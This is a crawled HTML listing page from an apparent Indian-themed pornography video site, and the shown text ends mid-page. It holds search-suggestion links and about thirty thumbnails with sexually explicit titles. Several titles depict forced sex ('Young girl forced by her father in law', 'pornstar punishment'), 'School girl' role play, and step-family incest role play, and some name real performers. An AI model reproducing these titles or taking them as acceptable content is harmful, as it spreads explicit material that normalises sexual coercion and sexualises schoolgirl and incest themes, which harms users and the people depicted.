

--- FILE ---
content_type: text/html
request_url: https://pornvideopunjabi.com/en/category/4915256/Pornstars/popular/1/
body_size: 13730
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Video Punjabi - Most popular [#CATEGORY_NAME#] porn videos are shot in India</title>
        <meta name="description" content="These [#CATEGORY_NAME#] videos take many different forms, from [#CATEGORY_NAME#] films, to solo scenes featuring individual models, to group scenes with multiple models. " />
        <link rel="alternate" hreflang="en" href="/en/category/4915256/Pornstars/popular/1/" />
 
        <link rel="canonical" href="https://pornvideopunjabi.com/en/category/4915256/Pornstars/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=4915256;</script>
<script src="/js/6VBcSVK3pRmERvRCn4HnsVf.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Porn<span>Video</span>Punjabi
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/4915256/Pornstars/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a> </li><li><a href="/en/search/RGVzaSBwb3Juc3RhcnM/" target="_self" title="Desi pornstars">Desi pornstars</a> </li><li><a href="/en/search/QnJ1bmV0dGUgcG9ybnN0YXIgaGFyZGNvcmUgd2l0aCBjdW1zaG90/" target="_self" title="Brunette pornstar hardcore with cumshot">Brunette pornstar hardcore with cumshot</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGJhYmU/" target="_self" title="indian pornstar babe">indian pornstar babe</a> </li><li><a href="/en/search/UGVyc2lhbiBwb3Juc3Rhcg/" target="_self" title="Persian pornstar">Persian pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgdmlkZW8/" target="_self" title="pornstar video">pornstar video</a> </li><li><a href="/en/search/cG92IHBvcm5zdGFyIGFzaWFu/" target="_self" title="pov pornstar asian">pov pornstar asian</a> </li><li><a href="/en/search/bW9tIHBvcm5zdGFy/" target="_self" title="mom pornstar">mom pornstar</a> </li><li><a href="/en/search/c29sbyBwb3Juc3Rhcg/" target="_self" title="solo pornstar">solo pornstar</a> </li><li><a href="/en/search/aG90IHBvcm5zdGFyIHJvdWdoIGZ1Y2s/" target="_self" title="hot pornstar rough fuck">hot pornstar rough fuck</a> </li><li><a href="/en/search/UHJlZXRpIFlvdW5nIGhvdCBJbmRpYW4gcG9ybnN0YXI/" target="_self" title="Preeti Young hot Indian pornstar">Preeti Young hot Indian pornstar</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgaG9ybnkgbGlseSBjcmVhbXk/" target="_self" title="Tamil pornstar horny lily creamy">Tamil pornstar horny lily creamy</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgZGV2aWthIHh4eA/" target="_self" title="Tamil pornstar devika xxx">Tamil pornstar devika xxx</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgYXVkaW8/" target="_self" title="Tamil pornstar audio">Tamil pornstar audio</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgdmlkZW9z/" target="_self" title="Tamil pornstar videos">Tamil pornstar videos</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgbGlseSBjcmVhbXBpZQ/" target="_self" title="Tamil pornstar lily creampie">Tamil pornstar lily creampie</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFycw/" target="_self" title="Indian pornstars">Indian pornstars</a> </li><li><a href="/en/search/cG9ybnN0YXIgZWd5cHQ/" target="_self" title="pornstar egypt">pornstar egypt</a> </li><li><a href="/en/search/cG9ybm8gIFBvcm5zdGFycyAgUG9ybnN0YXI/" target="_self" title="porno  Pornstars  Pornstar">porno  Pornstars  Pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgYW1hdGV1cg/" target="_self" title="pornstar amateur">pornstar amateur</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFy/" target="_self" title="indian pornstar">indian pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgYW5hbA/" target="_self" title="pornstar anal">pornstar anal</a> </li><li><a href="/en/search/YmJ3IHBvcm5zdGFy/" target="_self" title="bbw pornstar">bbw pornstar</a> </li><li><a href="/en/search/ZmFtb3VzIHBvcm5zdGFy/" target="_self" title="famous pornstar">famous pornstar</a> </li><li><a href="/en/search/SG9ybnkgSG90IEluZGlhbiBQb3JuU3RhciBCYWJlIGFzIFNjaG9vbCBnaXJsIFNxdWVlemluZyBCaWcgQm9vYnMgYW5kIG1hc3R1cmJhdGluZyBQYXI/" target="_self" title="Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and masturbating Par">Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and masturbating Par</a> </li><li><a href="/en/search/SG9ybnkgSG90IEluZGlhbiBQb3JuU3RhciBCYWJlIGFzIFNjaG9vbCBnaXJsIFNxdWVlemluZyBCaWcgQm9vYnMgYW5kIGJpZyBhc3MgbWFzdHVyYmF0aW5nIFBhcg/" target="_self" title="Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and big ass masturbating Par">Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and big ass masturbating Par</a> </li><li><a href="/en/search/SW5kaWFuIFBvcm5zdGFyIEJhYmUgTGlseSBCaWcgQm9vYnMgU2V4/" target="_self" title="Indian Pornstar Babe Lily Big Boobs Sex">Indian Pornstar Babe Lily Big Boobs Sex</a> </li><li><a href="/en/search/cGluYXkgcG9ybnN0YXI/" target="_self" title="pinay pornstar">pinay pornstar</a> </li><li><a href="/en/search/UG9ybnN0YXIgIFBvcm5zdGFycw/" target="_self" title="Pornstar  Pornstars">Pornstar  Pornstars</a> </li><li><a href="/en/search/aHR0cDpHb29nbGUuUGVyc2lhbiBwb3Juc3Rhcg/" target="_self" title="http:Google.Persian pornstar">http:Google.Persian pornstar</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIEFubmk/" target="_self" title="Indian pornstar Anni">Indian pornstar Anni</a> </li><li><a href="/en/search/d2V0IEJsYWNrIFBvcm5zdGFy/" target="_self" title="wet Black Pornstar">wet Black Pornstar</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIHdpdGggcGFudHlob3Nl/" target="_self" title="Indian pornstar with pantyhose">Indian pornstar with pantyhose</a> </li><li><a href="/en/search/cG9ybnN0YXIgcHVuaXNobWVudA/" target="_self" title="pornstar punishment">pornstar punishment</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIHNleA/" target="_self" title="indian pornstar sex">indian pornstar sex</a> </li><li><a href="/en/search/cG9ybnN0YXIgcHJpeWEgbG4gYmVk/" target="_self" title="pornstar priya ln bed">pornstar priya ln bed</a> </li><li><a href="/en/search/UG9ybnN0YXI/" target="_self" title="Pornstar">Pornstar</a> </li><li><a href="/en/search/UG9ybnN0YXIgYnJ1dGFs/" target="_self" title="Pornstar brutal">Pornstar brutal</a> </li><li><a href="/en/search/UG9ybnN0YXIgUHVuaXNobWVudCAtIFRoZSBUZWFjaGVyIElzIFBpY2tpbmcgT24gTWU/" target="_self" title="Pornstar Punishment - The Teacher Is Picking On Me">Pornstar Punishment - The Teacher Is Picking On Me</a> </li><li><a href="/en/search/cG9ybnN0YXIgZnJpZGF5/" target="_self" title="pornstar friday">pornstar friday</a> </li><li><a href="/en/search/ZGVzaSBwb3Juc3Rhcg/" target="_self" title="desi pornstar">desi pornstar</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGthdml0YSBzaGFybWE/" target="_self" title="indian pornstar kavita sharma">indian pornstar kavita sharma</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFyIE5lZWxh/" target="_self" title="Indian pornstar Neela">Indian pornstar Neela</a> </li><li><a href="/en/search/cG9ybnN0YXIgcm9zZQ/" target="_self" title="pornstar rose">pornstar rose</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGxpbHk/" target="_self" title="indian pornstar lily">indian pornstar lily</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGJhYmUgbGlseQ/" target="_self" title="indian pornstar babe lily">indian pornstar babe lily</a> </li><li><a href="/en/search/cG9ybnN0YXIga2F0eQ/" target="_self" title="pornstar katy">pornstar katy</a> </li><li><a href="/en/search/Q2FzdGluZyBjb3VjaCBwb3Juc3RhciB3YW5uYWJl/" target="_self" title="Casting couch pornstar wannabe">Casting couch pornstar wannabe</a> </li><li><a href="/en/search/UG9ybnN0YXIgdGV0b25hIGFtYSBjb25zb2xhZG9yIGVuIGVsIGN1bG8/" target="_self" title="Pornstar tetona ama consolador en el culo">Pornstar tetona ama consolador en el culo</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFycyBzdHJpcCB0ZWFzZQ/" target="_self" title="Indian pornstars strip tease">Indian pornstars strip tease</a> </li><li><a href="/en/search/SW5kaWFuIGJsYWNrIGNvY2sgaW4gcG9ybnN0YXIgYW5hbCBzaGUgbG92ZSBpdC4gSGFyZGNvcmUgc2V4IGF0IGhvdGVs/" target="_self" title="Indian black cock in pornstar anal she love it. Hardcore sex at hotel">Indian black cock in pornstar anal she love it. Hardcore sex at hotel</a> </li> 
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Pornstars - Porn Video Punjabi</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/2224653869062020004/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1edf8ee83da3dba4" src="/thumbs/4/2224653869062020004_0.jpg" alt="Pregnant indian bhabhi fucked in the butt by her servant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Pregnant indian bhabhi fucked in the butt by her servant</p>
                                <span class="views">11128</span>
                                <span class="time">7:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3087899523431153005/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2ada6c4194363d6d" src="/thumbs/5/3087899523431153005_0.jpg" alt="Mia Khalifa Huge Boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Mia Khalifa Huge Boobs</p>
                                <span class="views">141</span>
                                <span class="time">3:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958837053635511/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33ebb9fbbb7" src="/thumbs/511/13554958837053635511_0.jpg" alt="India fingers when Veronicas BF walks in" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>India fingers when Veronicas BF walks in</p>
                                <span class="views">4227</span>
                                <span class="time">6:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14366647126110397518/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c76095718532644e" src="/thumbs/518/14366647126110397518_0.jpg" alt="Hot summer day in the pool with a sexy Indian pornstar" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Hot summer day in the pool with a sexy Indian pornstar</p>
                                <span class="views">132</span>
                                <span class="time">5:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/527750030089229954/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="752f1db31ab9682" src="/thumbs/954/527750030089229954_0.jpg" alt="Miya Rai" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Miya Rai</p>
                                <span class="views">2617</span>
                                <span class="time">21:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638032762463/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed105a30365f" src="/thumbs/463/3824942638032762463_0.jpg" alt="Devar Bhabhi Ke Sath Romance 144p" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Devar Bhabhi Ke Sath Romance 144p</p>
                                <span class="views">103</span>
                                <span class="time">7:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8044956994096154754/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6fa56dc31a654882" src="/thumbs/754/8044956994096154754_0.jpg" alt="Seductive Dance by Mommy Tamil on Hindi song - Maya" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Seductive Dance by Mommy Tamil on Hindi song - Maya</p>
                                <span class="views">190</span>
                                <span class="time">10:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6583242180687659303/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5b5c5fe242418127" src="/thumbs/303/6583242180687659303_0.jpg" alt="Indian Jasmine Fondling Her Huge Boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>Indian Jasmine Fondling Her Huge Boobs</p>
                                <span class="views">1198</span>
                                <span class="time">8:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8606017024554281568/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="776eb6e31f85aa60" src="/thumbs/568/8606017024554281568_0.jpg" alt="Horny Tamil maid with no panties female ejaculation" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Horny Tamil maid with no panties female ejaculation</p>
                                <span class="views">1458</span>
                                <span class="time">7:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17170182098281637707/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ee48bda598d9274b" src="/thumbs/707/17170182098281637707_0.jpg" alt="Sunny Leone masturbating in super beautiful fishnet stockings" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Sunny Leone masturbating in super beautiful fishnet stockings</p>
                                <span class="views">789</span>
                                <span class="time">5:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8553641478923333733/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="76b4a39b1f45b065" src="/thumbs/733/8553641478923333733_0.jpg" alt="Police officer fucks Desi model after busting porn racket" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Police officer fucks Desi model after busting porn racket</p>
                                <span class="views">848</span>
                                <span class="time">6:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16314944797139643486/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e26a53da4b9dac5e" src="/thumbs/486/16314944797139643486_0.jpg" alt="hot red lip deepthroating oral tease" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>hot red lip deepthroating oral tease</p>
                                <span class="views">9</span>
                                <span class="time">5:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3435223000463104296/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2fac5d1e4adad928" src="/thumbs/296/3435223000463104296_0.jpg" alt="Her name is Rina, Indian based in Uk pornstar" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Her name is Rina, Indian based in Uk pornstar</p>
                                <span class="views">9</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734083317986/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9b58e40e2" src="/thumbs/986/2705852734083317986_0.jpg" alt="Indian sweet pornstar babe jasmine giving her introduction" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Indian sweet pornstar babe jasmine giving her introduction</p>
                                <span class="views">176</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18091868845076777447/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fb133adc19c209e7" src="/thumbs/447/18091868845076777447_0.jpg" alt="Tamil Babes Girlfriend Pornstar Lily" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Tamil Babes Girlfriend Pornstar Lily</p>
                                <span class="views">8</span>
                                <span class="time">11:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16693311066463929161/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e7aa8df851ae0349" src="/thumbs/161/16693311066463929161_0.jpg" alt="*Best Cock Riding Creampie On Pornhub*" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>*Best Cock Riding Creampie On Pornhub*</p>
                                <span class="views">5</span>
                                <span class="time">17:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1393671835416287177/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="135751267b7457c9" src="/thumbs/177/1393671835416287177_0.jpg" alt="Doing it in such a public place surprisingly turned me on a lot more than I expected it to." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.01.2024</div>
                            <div class="desc">
                                <p>Doing it in such a public place surprisingly turned me on a lot more than I expected it to.</p>
                                <span class="views">431</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15399590288298437773/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d5b655c6d4956c8d" src="/thumbs/773/15399590288298437773_0.jpg" alt="First Time In ATL" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>First Time In ATL</p>
                                <span class="views">8</span>
                                <span class="time">9:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732131048634/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb94130fcba" src="/thumbs/634/2705852732131048634_0.jpg" alt="Nadia nyce indian 3" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Nadia nyce indian 3</p>
                                <span class="views">132</span>
                                <span class="time">9:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958837602953635/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33edc5da9a3" src="/thumbs/635/13554958837602953635_0.jpg" alt="India Summer and Eva Lovia enjoy amazing orgy on the bed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>India Summer and Eva Lovia enjoy amazing orgy on the bed</p>
                                <span class="views">12</span>
                                <span class="time">6:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5719048975509680281/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f5e24be0e50f099" src="/thumbs/281/5719048975509680281_0.jpg" alt="Young girl forced by her father in law" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Young girl forced by her father in law</p>
                                <span class="views">135</span>
                                <span class="time">13:51</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5877765422672464833/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="519204829b774bc1" src="/thumbs/833/5877765422672464833_0.jpg" alt="शादी की पहली रात में ही देवर से चुदवाई भाभी ने" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>शादी की पहली रात में ही देवर से चुदवाई भाभी ने</p>
                                <span class="views">102</span>
                                <span class="time">7:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8869465333615362610/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7b16abba7dc90232" src="/thumbs/610/8869465333615362610_0.jpg" alt="Indian Sex Teacher Babe Lily" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Indian Sex Teacher Babe Lily</p>
                                <span class="views">9</span>
                                <span class="time">15:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8683499365933507419/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7881fcaa89cbe35b" src="/thumbs/419/8683499365933507419_0.jpg" alt="I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2024</div>
                            <div class="desc">
                                <p>I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT</p>
                                <span class="views">5</span>
                                <span class="time">7:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7704640750965701784/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6aec61f12b4f3c98" src="/thumbs/784/7704640750965701784_0.jpg" alt="Desi HOUSEWIFE Priya Rai makes herself all beautiful and bothered with her toy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Desi HOUSEWIFE Priya Rai makes herself all beautiful and bothered with her toy</p>
                                <span class="views">7</span>
                                <span class="time">9:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7275202941867520278/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="64f6b687aae3f116" src="/thumbs/278/7275202941867520278_0.jpg" alt="Horny wife seduces boy and enjoys rough sex with loud moaning" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Horny wife seduces boy and enjoys rough sex with loud moaning</p>
                                <span class="views">8</span>
                                <span class="time">7:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5802724611872375512/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="50876b4a5411c2d8" src="/thumbs/512/5802724611872375512_0.jpg" alt="The best lesbian sex scenes with my stepsister's whore - Porn in Spanish" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>The best lesbian sex scenes with my stepsister's whore - Porn in Spanish</p>
                                <span class="views">10</span>
                                <span class="time">10:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4246806740734190434/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3aefb03aeb322362" src="/thumbs/434/4246806740734190434_0.jpg" alt="RealityKings - Step Moms Bang Teens - India Summer Kate Engl" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>RealityKings - Step Moms Bang Teens - India Summer Kate Engl</p>
                                <span class="views">7</span>
                                <span class="time">8:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735262201325/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fbd295ed" src="/thumbs/325/2705852735262201325_0.jpg" alt="Red sparrow movie scene" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Red sparrow movie scene</p>
                                <span class="views">5</span>
                                <span class="time">2:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15733570940556651701/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="da58df691049acb5" src="/thumbs/701/15733570940556651701_0.jpg" alt="Eden Ivy - Hardcore Amateur Interracial Audition" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.02.2024</div>
                            <div class="desc">
                                <p>Eden Ivy - Hardcore Amateur Interracial Audition</p>
                                <span class="views">115</span>
                                <span class="time">2:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735213792863/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f8efee5f" src="/thumbs/863/2705852735213792863_0.jpg" alt="Horny Lily Indian Step Mom Son Role Play By Big Ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Horny Lily Indian Step Mom Son Role Play By Big Ass</p>
                                <span class="views">5</span>
                                <span class="time">4:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15393523256966043699/" class="trd">
                            <div class="thimg wide-ratio">
